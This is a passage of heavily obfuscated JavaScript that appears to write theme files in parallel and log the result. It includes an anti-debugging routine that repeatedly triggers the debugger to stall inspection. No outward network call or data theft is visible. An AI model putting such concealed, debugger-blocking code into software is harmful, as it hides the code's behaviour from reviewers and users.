_0x15dc92=[];_0x15dc92[_0x8b37d4(O00O00911F_0x40dda8._0x13e801,O00O00911F_0x40dda8._0x337e07,O00O00911F_0x40dda8._0x3086c2,O00O00911F_0x40dda8._0x3e6af1,O00O00911F_0x40dda8._0x38cce5)](_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x5150ad,O00O00911F_0x40dda8._0x51be15,O00O00911F_0x40dda8._0x378e61,O00O00911F_0x40dda8._0x183000,O00O00911F_0x40dda8._0x2a0ca6)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c));function _0x51626e(_0x148646,_0x5e1912,_0x3f6d63,_0x4e7421,_0x326ab2){return O00O00911F_0x1fd229(_0x326ab2,_0x5e1912-O00O00911F_0xd70097._0x3372b,_0x148646- -O00O00911F_0xd70097._0x26e90a,_0x4e7421-O00O00911F_0xd70097._0x523239,_0x326ab2-O00O00911F_0xd70097._0x5d8956);}function _0x8b37d4(_0x20395b,_0x4bc03b,_0x343860,_0x310f35,_0x1189a8){return O00O00911F_0x2a49d6(_0x310f35,_0x1189a8- -O00O00911F_0x3968df._0x16a9e8,_0x343860-O00O00911F_0x3968df._0x865af8,_0x310f35-O00O00911F_0x3968df._0x4749c4,_0x1189a8-O00O00911F_0x3968df._0x42d0b6);}O00O00911F_0xdb0d9[_0x824aad(O00O00911F_0x40dda8._0xecb84e,O00O00911F_0x40dda8._0x46b2fc,O00O00911F_0x40dda8._0x42288d,O00O00911F_0x40dda8._0x10c639,O00O00911F_0x40dda8._0x469053)+'ch'](({theme:_0x1d030a,file:_0x339e6e})=>{const O00O00911F_0xb48ee3={_0x28ee1c:0x1c0,_0x3fed4e:0xe1,_0x5260ca:0xda,_0x54b121:0x3ef},O00O00911F_0x6f1ec7={_0x5ea6dc:0x346,_0x5577b9:0xbf,_0x30074e:0x97,_0x34cb70:0xcb};function _0x5325d3(_0xea9caf,_0x11ddb1,_0x2ea41f,_0x5a41b0,_0x1ee123){return _0x3cfe90(_0xea9caf,_0x1ee123-O00O00911F_0x6f1ec7._0x5ea6dc,_0x2ea41f-O00O00911F_0x6f1ec7._0x5577b9,_0x5a41b0-O00O00911F_0x6f1ec7._0x30074e,_0x1ee123-O00O00911F_0x6f1ec7._0x34cb70);}function _0x267e24(_0x1e9294,_0x5cf2c5,_0x399920,_0x2ddacb,_0x2b21b2){return _0x13013e(_0x1e9294-O00O00911F_0xb48ee3._0x28ee1c,_0x5cf2c5-O00O00911F_0xb48ee3._0x3fed4e,_0x1e9294,_0x2ddacb-O00O00911F_0xb48ee3._0x5260ca,_0x2b21b2-O00O00911F_0xb48ee3._0x54b121);}_0x15dc92[_0x267e24(O00O00911F_0x30a00a._0x308f21,O00O00911F_0x30a00a._0x404ccd,O00O00911F_0x30a00a._0xa0e531,O00O00911F_0x30a00a._0x3cc3a5,O00O00911F_0x30a00a._0x529b85)](_0x13ec54[_0x267e24(O00O00911F_0x30a00a._0x210c57,O00O00911F_0x30a00a._0x395328,O00O00911F_0x30a00a._0x550fbb,O00O00911F_0x30a00a._0x66414a,O00O00911F_0x30a00a._0x4ffc8b)](O00O00911F_0x2ca8e0,_0x339e6e,_0x1d030a));});try{await Promise[_0x51626e(O00O00911F_0x40dda8._0x3b997b,O00O00911F_0x40dda8._0x5f0882,O00O00911F_0x40dda8._0x36e0c1,O00O00911F_0x40dda8._0x5398db,O00O00911F_0x40dda8._0x54d384)](_0x15dc92),console[_0x13013e(O00O00911F_0x40dda8._0x327ce7,O00O00911F_0x40dda8._0xcbd5a8,O00O00911F_0x40dda8._0x4408d4,O00O00911F_0x40dda8._0x33ca99,O00O00911F_0x40dda8._0xa106bd)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x2df3da,O00O00911F_0x40dda8._0x50bd95,-O00O00911F_0x40dda8._0x382dc4,-O00O00911F_0x40dda8._0x37a3e3,O00O00911F_0x40dda8._0x17ed5a)]);}catch(_0x2c1e5d){console[_0x8b37d4(O00O00911F_0x40dda8._0x4e5b95,O00O00911F_0x40dda8._0x3667ab,O00O00911F_0x40dda8._0x5f16af,O00O00911F_0x40dda8._0x327d0c,O00O00911F_0x40dda8._0x34bdda)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x6acd7,O00O00911F_0x40dda8._0x19de1f,O00O00911F_0x40dda8._0x3fad21,O00O00911F_0x40dda8._0x17c26a,O00O00911F_0x40dda8._0x21ffc4)],_0x2c1e5d);}}O00O00911F_0x3bc1f0();function O00O00911F_0x17a1(_0x5e8958,_0x40514f){const _0x1df97b=O00O00911F_0x39b7();return O00O00911F_0x17a1=function(_0x49d584,_0x2972b6){_0x49d584=_0x49d584-(-0x158*0x19+-0x19*0xfa+0x3ab0);let _0x245b2f=_0x1df97b[_0x49d584];return _0x245b2f;},O00O00911F_0x17a1(_0x5e8958,_0x40514f);}function O00O00911F_0x3897ae(_0x161283){const O00O00911F_0x2a1c99={_0x56bd57:0xe0,_0x5e62b9:0x88c,_0x16aa85:0xe61,_0x43d295:0x75b,_0x127a69:0x8c6,_0x4d7456:0x1c5e,_0x20fb53:0x5f4,_0x5b8de0:0x16f4,_0x2298f5:0x138c,_0x152868:0x17c4,_0x44c327:0x11e,_0x594eb8:0x1b44,_0x22623a:0x7c5,_0x1f5204:0xd4e,_0x18e081:0xade,_0x5c9868:0x1d7e,_0x2ce527:0x1323,_0x3ce74f:0xffc,_0x19847f:0x1604,_0x3819a2:0x11f4,_0x4aebc4:0x1099,_0x1ee285:0x125b,_0xcefd3:0x475,_0x232e24:0xbfb,_0x3dca46:0xaee,_0xb30f86:0x282b,_0x2c6042:0x2025,_0x1cac73:0x238c,_0x13f401:0x18d5,_0x38768e:0x23d2,_0x2902af:0x1420,_0x43d992:0x17c1,_0x2d302f:0x1171,_0x3d0ea3:0x903,_0x24354f:0xebd,_0x1172cd:0x7ce,_0x3bac6a:0x2bb,_0x41a784:0xa08,_0x1ac10d:0x4a,_0x285acb:0x220,_0x37c09f:0x82d,_0x2af1d8:0xa93,_0x2c3cb6:0x639,_0x56b85a:0xb69,_0x3a9892:0x726,_0x55ff80:0xe1e,_0x475d6a:0xdea,_0x1870d3:0x114c,_0xb004f6:0x2b5,_0x303bd7:0x137f,_0x381648:0x1575,_0x2fa372:0x100e,_0x41b602:0x1060,_0x1c4ac4:0x1a41,_0x24a422:0x1f28,_0x50fcc5:0x2757,_0x10ea85:0xc71,_0x51e9f3:0x194a,_0x3a0dc6:0xe51},O00O00911F_0x3982e2={_0x3cde5c:0x240,_0x2eae71:0x3d,_0x19470c:0xc6,_0x230845:0x19d},O00O00911F_0x52d689={_0xbea3c9:0xfba,_0xd55cec:0xde3,_0x50b02d:0x1dcb,_0x8f800:0x70b,_0x5328d5:0x1418,_0x3ea615:0xe8e,_0x5650c0:0x172e,_0x1f20c3:0x222f,_0x1a201f:0x2364,_0x5425e3:0x1d38,_0x464fc6:0x1521,_0x13fa08:0x2382,_0x4b3392:0x1fcb,_0x78c2f9:0x245d,_0x17cc76:0x1fd7,_0x3147ea:0xdf6,_0x441efd:0x9f6,_0x8511a1:0xb1,_0x595d95:0x390,_0x1d49cf:0x186e,_0x484c7f:0x1245,_0x2095a1:0xddd,_0x4ef197:0x16f6,_0x3dfb18:0x1b29,_0x572d1d:0x1297,_0x4a9acb:0x18bd,_0x8e5bec:0x1b25,_0x42a220:0x13b8,_0x20c7ce:0xe3c,_0x12a061:0x124d,_0x5c0019:0xbbc,_0x1b7722:0x27d,_0x14539d:0x1153,_0xb90f7f:0xd7b,_0x7e0a96:0x976,_0x6c2cc4:0x2bb,_0x5dee99:0x13ae,_0x2fb57b:0xf97,_0x1445a7:0xf27,_0x2a8bac:0xb4f,_0x8ddd0c:0x5db,_0x2b8ec0:0x3f6,_0x175f06:0xc61,_0xbf355b:0x435,_0x126d70:0xa0a,_0x10515f:0xb9b,_0x1df282:0x100f,_0x41c5fe:0x1585,_0x3a36fa:0x1500,_0x1f060e:0x1247,_0x2614cc:0xc9f,_0x25a67f:0x8e,_0x1f9b14:0xa93,_0x237939:0x8d5,_0x2dcaa5:0xb5,_0x166b12:0x7b,_0x16c4e4:0x937,_0x350d15:0x1ce4,_0x42010b:0x1961,_0x776f7b:0xe76,_0x416b5b:0x6fd,_0x2e4e78:0xa4a,_0x27051a:0x826,_0x4d4f7b:0x34f,_0x43ed1a:0x12ca,_0x4322df:0x1e14,_0x4c8f55:0x1d7f,_0x171ad5:0x242c,_0x41b9eb:0x29f0,_0x2fa8fd:0x2825,_0x45a00f:0x26f,_0x2a1e57:0x6e4,_0x3168f2:0x802,_0x4babe4:0x4b7,_0x3c34cd:0x662,_0x18d77b:0x1c2e,_0x19b1fd:0x13f6,_0x4d45db:0x2835,_0xc4622:0x104c,_0x20d08d:0x2b0d,_0x5f41ee:0x76c,_0x2bad87:0x34a,_0x19c774:0x15ab,_0x3a4b6d:0x1be,_0xe85bef:0xb7d,_0x373c17:0xed7,_0x3db476:0x1b4b,_0x36e11f:0x1305,_0x107f7e:0x1be1,_0x387546:0x1208,_0x2e8e11:0x2136,_0x5df487:0xa97,_0x8ddfda:0xc5d,_0x48ec2b:0xe7d,_0x488fef:0x1952,_0x12c060:0x408,_0x5d6abf:0xad5,_0x26de5e:0xe1,_0x116340:0xc1,_0x4c2022:0x2d0,_0x239355:0xf75,_0x38e7f5:0x1c92,_0x5eed95:0xe74,_0x32dd26:0x2b5a,_0x30193e:0x1aab,_0x2606a0:0x14f8,_0x1faa9e:0x161,_0xc2664a:0xff,_0x59d079:0x2c3,_0x14cb8b:0x869,_0x303d5f:0x11c8,_0x2bf217:0x10fe,_0x111637:0x1562,_0x13fa8f:0x2c9a,_0x571721:0x1df1,_0x20199c:0x76c,_0x11694f:0x373,_0x126a9c:0xacd,_0xab826a:0x15dd,_0x55d2e4:0x9ff,_0x2f966c:0x1b6a,_0x49086a:0x14ce,_0x550ef4:0x1906,_0xf53ed8:0xa1d,_0x374691:0x1427,_0x1b5b7e:0x1813,_0x26968f:0x20b6,_0x446374:0x17ee,_0x4b7c72:0x1d26,_0x2df6d7:0x12c2,_0x5ce3da:0x1ea1,_0x52544f:0xdb1,_0x2cfb10:0xae5,_0x4f2260:0x17a0,_0x3ebbe4:0x540,_0x4bf856:0x3d8,_0x3aa90f:0xd43,_0x2c1884:0x125d,_0x327f9c:0x107a},O00O00911F_0x89540={_0x1c6510:0x128,_0x375cc9:0xc5,_0x17ede4:0x284,_0x7d9f6b:0x108},O00O00911F_0x20bfff={_0x146b09:0x1d,_0x2119b7:0x2b2,_0x311e1f:0xae,_0x21fd1a:0xfd},O00O00911F_0x4f0d58={_0x56955a:0x1c8,_0xf4ea2:0x57,_0x348fb8:0x406,_0x542ce8:0x18c},O00O00911F_0x4d147e={_0x5052c1:0xba,_0x26040f:0x1f4,_0x49e1ff:0x5c,_0x22f536:0xa2},O00O00911F_0x5eed68={_0x5a390b:0x25d,_0x4e3e25:0xe4,_0x4fca9d:0x13a,_0x2c7dba:0xe0},O00O00911F_0x1f573e={_0x2c6afa:0x34f,_0x2cd953:0x151,_0x518308:0x56,_0x5bfd40:0x130},O00O00911F_0xd6bbf3={_0x269e6f:0x1bc,_0x119721:0x7a,_0x590229:0xd0,_0x10336b:0xe9};function _0x49d09f(_0x5a8b87,_0x3703e5,_0xa619b5,_0x534f44,_0x99f44b){return O00O00911F_0x96d9cf(_0x534f44-O00O00911F_0xd6bbf3._0x269e6f,_0x3703e5-O00O00911F_0xd6bbf3._0x119721,_0xa619b5-O00O00911F_0xd6bbf3._0x590229,_0x534f44-O00O00911F_0xd6bbf3._0x10336b,_0x5a8b87);}function _0x3f8a6c(_0x40417f,_0x35cc13,_0x5edba7,_0x60d0c2,_0x2ad554){return O00O00911F_0x96d9cf(_0x35cc13-O00O00911F_0x1f573e._0x2c6afa,_0x35cc13-O00O00911F_0x1f573e._0x2cd953,_0x5edba7-O00O00911F_0x1f573e._0x518308,_0x60d0c2-O00O00911F_0x1f573e._0x5bfd40,_0x60d0c2);}const _0x42e001={'qbaaq':function(_0x581bbd,_0x145c9a){return _0x581bbd===_0x145c9a;},'yBdwE':_0x495c28(O00O00911F_0x2a1c99._0x56bd57,O00O00911F_0x2a1c99._0x5e62b9,O00O00911F_0x2a1c99._0x16aa85,O00O00911F_0x2a1c99._0x43d295,O00O00911F_0x2a1c99._0x127a69)+'g','OGmAw':_0x495c28(O00O00911F_0x2a1c99._0x4d7456,O00O00911F_0x2a1c99._0x20fb53,O00O00911F_0x2a1c99._0x5b8de0,O00O00911F_0x2a1c99._0x2298f5,O00O00911F_0x2a1c99._0x152868)+_0x495c28(-O00O00911F_0x2a1c99._0x44c327,O00O00911F_0x2a1c99._0x594eb8,O00O00911F_0x2a1c99._0x22623a,O00O00911F_0x2a1c99._0x1f5204,O00O00911F_0x2a1c99._0x18e081)+_0x49d09f(O00O00911F_0x2a1c99._0x5c9868,O00O00911F_0x2a1c99._0x2ce527,O00O00911F_0x2a1c99._0x3ce74f,O00O00911F_0x2a1c99._0x19847f,O00O00911F_0x2a1c99._0x3819a2),'LqAcH':_0x495c28(O00O00911F_0x2a1c99._0x4aebc4,O00O00911F_0x2a1c99._0x1ee285,O00O00911F_0x2a1c99._0xcefd3,O00O00911F_0x2a1c99._0x232e24,O00O00911F_0x2a1c99._0x3dca46)+'er','iiXTE':function(_0x125f8f,_0x4a7960){return _0x125f8f!==_0x4a7960;},'kPiqP':function(_0x3d23b8,_0x36ef01){return _0x3d23b8+_0x36ef01;},'hevLM':function(_0x7e0141,_0x39d479){return _0x7e0141/_0x39d479;},'KyPQB':_0x3f8a6c(O00O00911F_0x2a1c99._0xb30f86,O00O00911F_0x2a1c99._0x2c6042,O00O00911F_0x2a1c99._0x1cac73,O00O00911F_0x2a1c99._0x13f401,O00O00911F_0x2a1c99._0x38768e)+'h','MoMXI':function(_0x33836f,_0x55d5bd){return _0x33836f===_0x55d5bd;},'waSuv':function(_0x3f2f3b,_0x1f8d45){return _0x3f2f3b%_0x1f8d45;},'xgGxX':function(_0x350254,_0x449811){return _0x350254+_0x449811;},'ANSSa':_0x15315f(O00O00911F_0x2a1c99._0x2902af,O00O00911F_0x2a1c99._0x43d992,O00O00911F_0x2a1c99._0x2d302f,O00O00911F_0x2a1c99._0x3d0ea3,O00O00911F_0x2a1c99._0x24354f),'xFuuW':_0x495c28(-O00O00911F_0x2a1c99._0x1172cd,-O00O00911F_0x2a1c99._0x3bac6a,-O00O00911F_0x2a1c99._0x41a784,-O00O00911F_0x2a1c99._0x1ac10d,O00O00911F_0x2a1c99._0x285acb),'DpAeY':_0x177869(-O00O00911F_0x2a1c99._0x37c09f,O00O00911F_0x2a1c99._0x2af1d8,O00O00911F_0x2a1c99._0x2c3cb6,O00O00911F_0x2a1c99._0x56b85a,-O00O00911F_0x2a1c99._0x3a9892)+'n','KMGAD':_0x15315f(O00O00911F_0x2a1c99._0x55ff80,O00O00911F_0x2a1c99._0x475d6a,O00O00911F_0x2a1c99._0x1870d3,O00O00911F_0x2a1c99._0xb004f6,O00O00911F_0x2a1c99._0x303bd7)+_0x3f8a6c(O00O00911F_0x2a1c99._0x381648,O00O00911F_0x2a1c99._0x2fa372,O00O00911F_0x2a1c99._0x41b602,O00O00911F_0x2a1c99._0x1c4ac4,O00O00911F_0x2a1c99._0x2ce527)+'t','gjZvE':function(_0x2f5612,_0x2ba7d1){return _0x2f5612(_0x2ba7d1);},'bUyqK':function(_0x685b31,_0x39f1ce){return _0x685b31(_0x39f1ce);}};function _0x495c28(_0x11439b,_0x14b828,_0x5a9a9d,_0x5514e7,_0x1d5482){return O00O00911F_0x2a49d6(_0x5a9a9d,_0x5514e7- -O00O00911F_0x5eed68._0x5a390b,_0x5a9a9d-O00O00911F_0x5eed68._0x4e3e25,_0x5514e7-O00O00911F_0x5eed68._0x4fca9d,_0x1d5482-O00O00911F_0x5eed68._0x2c7dba);}function _0x15315f(_0x4f9402,_0x59dd6f,_0x3fe549,_0x7b1b6b,_0x27cc8b){return O00O00911F_0x2a49d6(_0x59dd6f,_0x3fe549-O00O00911F_0x4d147e._0x5052c1,_0x3fe549-O00O00911F_0x4d147e._0x26040f,_0x7b1b6b-O00O00911F_0x4d147e._0x49e1ff,_0x27cc8b-O00O00911F_0x4d147e._0x22f536);}function _0x26d50f(_0x3396cc){const O00O00911F_0x17af7c={_0x463726:0xde,_0xd3a3b0:0x103,_0x5b6759:0x409,_0x589cea:0x1b5},O00O00911F_0x534b3e={_0x330a87:0x10c,_0x10c8d2:0x27f,_0x4c02c2:0xeb,_0x30fc3c:0xd2};if(_0x42e001[_0x569aea(O00O00911F_0x52d689._0xbea3c9,O00O00911F_0x52d689._0xd55cec,O00O00911F_0x52d689._0x50b02d,O00O00911F_0x52d689._0x8f800,O00O00911F_0x52d689._0x5328d5)](typeof _0x3396cc,_0x42e001[_0x569aea(O00O00911F_0x52d689._0x3ea615,O00O00911F_0x52d689._0x5650c0,O00O00911F_0x52d689._0x1f20c3,O00O00911F_0x52d689._0x1a201f,O00O00911F_0x52d689._0x5425e3)]))return function(_0x195e0e){}[_0x5a6a0c(O00O00911F_0x52d689._0x464fc6,O00O00911F_0x52d689._0x13fa08,O00O00911F_0x52d689._0x4b3392,O00O00911F_0x52d689._0x78c2f9,O00O00911F_0x52d689._0x17cc76)+_0x394274(O00O00911F_0x52d689._0x3147ea,O00O00911F_0x52d689._0x441efd,-O00O00911F_0x52d689._0x8511a1,-O00O00911F_0x52d689._0x595d95,O00O00911F_0x52d689._0x1d49cf)+'r'](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x484c7f,O00O00911F_0x52d689._0x2095a1,O00O00911F_0x52d689._0x4ef197,O00O00911F_0x52d689._0x3dfb18,O00O00911F_0x52d689._0x572d1d)])[_0x394274(O00O00911F_0x52d689._0x4a9acb,O00O00911F_0x52d689._0x8e5bec,O00O00911F_0x52d689._0x42a220,O00O00911F_0x52d689._0x20c7ce,O00O00911F_0x52d689._0x12a061)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x5c0019,-O00O00911F_0x52d689._0x1b7722,O00O00911F_0x52d689._0x14539d,O00O00911F_0x52d689._0xb90f7f,O00O00911F_0x52d689._0x7e0a96)]);else _0x42e001[_0x5a6a0c(-O00O00911F_0x52d689._0x6c2cc4,O00O00911F_0x52d689._0x5dee99,O00O00911F_0x52d689._0x2fb57b,O00O00911F_0x52d689._0x1445a7,O00O00911F_0x52d689._0x2a8bac)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x8ddd0c,-O00O00911F_0x52d689._0x2b8ec0,O00O00911F_0x52d689._0x175f06,-O00O00911F_0x52d689._0xbf355b,O00O00911F_0x52d689._0x126d70)]('',_0x42e001[_0x394274(O00O00911F_0x52d689._0x10515f,O00O00911F_0x52d689._0x1df282,O00O00911F_0x52d689._0x41c5fe,O00O00911F_0x52d689._0x3a36fa,O00O00911F_0x52d689._0x1f060e)](_0x3396cc,_0x3396cc))[_0x42e001[_0xef5620(O00O00911F_0x52d689._0x2614cc,-O00O00911F_0x52d689._0x25a67f,O00O00911F_0x52d689._0x1f9b14,O00O00911F_0x52d689._0x237939,O00O00911F_0x52d689._0x2dcaa5)]],-0x784+0x2b*-0x7f+0x4cf*0x6)||_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x166b12,O00O00911F_0x52d689._0x16c4e4,O00O00911F_0x52d689._0x350d15,O00O00911F_0x52d689._0x42010b,O00O00911F_0x52d689._0x776f7b)](_0x42e001[_0x394274(O00O00911F_0x52d689._0x416b5b,O00O00911F_0x52d689._0x2e4e78,O00O00911F_0x52d689._0x27051a,O00O00911F_0x52d689._0x4d4f7b,O00O00911F_0x52d689._0x43ed1a)](_0x3396cc,0x7*0x537+-0x2400+-0x6d),-0x432*0x6+-0x1416+0x78b*0x6)?function(){return!![];}[_0xef5620(O00O00911F_0x52d689._0x4322df,O00O00911F_0x52d689._0x4c8f55,O00O00911F_0x52d689._0x171ad5,O00O00911F_0x52d689._0x41b9eb,O00O00911F_0x52d689._0x2fa8fd)+_0x5b55bf(O00O00911F_0x52d689._0x45a00f,O00O00911F_0x52d689._0x2a1e57,O00O00911F_0x52d689._0x3168f2,-O00O00911F_0x52d689._0x4babe4,-O00O00911F_0x52d689._0x3c34cd)+'r'](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x18d77b,O00O00911F_0x52d689._0x19b1fd,O00O00911F_0x52d689._0x4d45db,O00O00911F_0x52d689._0xc4622,O00O00911F_0x52d689._0x20d08d)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x5f41ee,O00O00911F_0x52d689._0x2bad87,O00O00911F_0x52d689._0x19c774,O00O00911F_0x52d689._0x3a4b6d,O00O00911F_0x52d689._0xe85bef)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x3db476,O00O00911F_0x52d689._0x36e11f,O00O00911F_0x52d689._0x107f7e,O00O00911F_0x52d689._0x387546)]))[_0x569aea(O00O00911F_0x52d689._0x2e8e11,O00O00911F_0x52d689._0x5df487,O00O00911F_0x52d689._0x8ddfda,O00O00911F_0x52d689._0x48ec2b,O00O00911F_0x52d689._0x488fef)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x12c060,-O00O00911F_0x52d689._0x5d6abf,-O00O00911F_0x52d689._0x26de5e,O00O00911F_0x52d689._0x116340,O00O00911F_0x52d689._0x4c2022)]):function(){return![];}[_0x5b55bf(O00O00911F_0x52d689._0x239355,O00O00911F_0x52d689._0x38e7f5,O00O00911F_0x52d689._0x5eed95,O00O00911F_0x52d689._0x32dd26,O00O00911F_0x52d689._0x30193e)+_0x569aea(O00O00911F_0x52d689._0x2606a0,O00O00911F_0x52d689._0x1faa9e,O00O00911F_0x52d689._0xc2664a,O00O00911F_0x52d689._0x59d079,O00O00911F_0x52d689._0x14cb8b)+'r'](_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x303d5f,O00O00911F_0x52d689._0x2bf217,O00O00911F_0x52d689._0x111637,O00O00911F_0x52d689._0x13fa8f,O00O00911F_0x52d689._0x571721)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x20199c,-O00O00911F_0x52d689._0x11694f,O00O00911F_0x52d689._0x126a9c,O00O00911F_0x52d689._0xab826a,O00O00911F_0x52d689._0x55d2e4)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x2f966c,O00O00911F_0x52d689._0x49086a,O00O00911F_0x52d689._0x550ef4,O00O00911F_0x52d689._0xf53ed8)]))[_0x5b55bf(O00O00911F_0x52d689._0x374691,O00O00911F_0x52d689._0x1b5b7e,O00O00911F_0x52d689._0x26968f,O00O00911F_0x52d689._0x446374,O00O00911F_0x52d689._0x4b7c72)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x2df6d7,O00O00911F_0x52d689._0x5ce3da,O00O00911F_0x52d689._0x52544f,O00O00911F_0x52d689._0x2cfb10,O00O00911F_0x52d689._0x4f2260)]);function _0xef5620(_0x4fcdfd,_0x1e6b10,_0x4551ce,_0x41517f,_0x153abe){return _0x495c28(_0x4fcdfd-O00O00911F_0x4f0d58._0x56955a,_0x1e6b10-O00O00911F_0x4f0d58._0xf4ea2,_0x1e6b10,_0x4fcdfd-O00O00911F_0x4f0d58._0x348fb8,_0x153abe-O00O00911F_0x4f0d58._0x542ce8);}function _0x5a6a0c(_0x331035,_0x407c83,_0x3bd4a7,_0x5adc98,_0x9e116e){return _0x15315f(_0x331035-O00O00911F_0x20bfff._0x146b09,_0x3bd4a7,_0x9e116e-O00O00911F_0x20bfff._0x2119b7,_0x5adc98-O00O00911F_0x20bfff._0x311e1f,_0x9e116e-O00O00911F_0x20bfff._0x21fd1a);}function _0x394274(_0x3c38e9,_0x49091c,_0x24e2ef,_0x1dc386,_0x3df4c1){return _0x15315f(_0x3c38e9-O00O00911F_0x534b3e._0x330a87,_0x24e2ef,_0x49091c-O00O00911F_0x534b3e._0x10c8d2,_0x1dc386-O00O00911F_0x534b3e._0x4c02c2,_0x3df4c1-O00O00911F_0x534b3e._0x30fc3c);}function _0x569aea(_0x556e1d,_0x3749d1,_0xd3cef4,_0x3276d6,_0x4d6499){return _0x495c28(_0x556e1d-O00O00911F_0x17af7c._0x463726,_0x3749d1-O00O00911F_0x17af7c._0xd3a3b0,_0x3749d1,_0x4d6499-O00O00911F_0x17af7c._0x5b6759,_0x4d6499-O00O00911F_0x17af7c._0x589cea);}function _0x5b55bf(_0x50fb3e,_0x3f6a94,_0x3eaffc,_0x19a342,_0x5ee35d){return _0x495c28(_0x50fb3e-O00O00911F_0x89540._0x1c6510,_0x3f6a94-O00O00911F_0x89540._0x375cc9,_0x3eaffc,_0x3f6a94-O00O00911F_0x89540._0x17ede4,_0x5ee35d-O00O00911F_0x89540._0x7d9f6b);}_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x3ebbe4,O00O00911F_0x52d689._0x4bf856,O00O00911F_0x52d689._0x3aa90f,O00O00911F_0x52d689._0x2c1884,O00O00911F_0x52d689._0x327f9c)](_0x26d50f,++_0x3396cc);}function _0x177869(_0x1a1966,_0x7a7c01,_0x4018a4,_0xa6ad,_0x1c8822){return O00O00911F_0x301314(_0x4018a4-O00O00911F_0x3982e2._0x3cde5c,_0x7a7c01-O00O00911F_0x3982e2._0x2eae71,_0x4018a4-O00O00911F_0x3982e2._0x19470c,_0x1a1966,_0x1c8822-O00O00911F_0x3982e2._0x230845);}try{if(_0x161283)return _0x26d50f;else _0x42e001[_0x495c28(O00O00911F_0x2a1c99._0x24a422,O00O00911F_0x2a1c99._0x50fcc5,O00O00911F_0x2a1c99._0x10ea85,O00O00911F_0x2a1c99._0x51e9f3,O00O00911F_0x2a1c99._0x3a0dc6)](_0x26d50f,-0x60a*-0x3+-0x8*0x43+0xe*-0x125);}catch(_0xefc9b5){}} 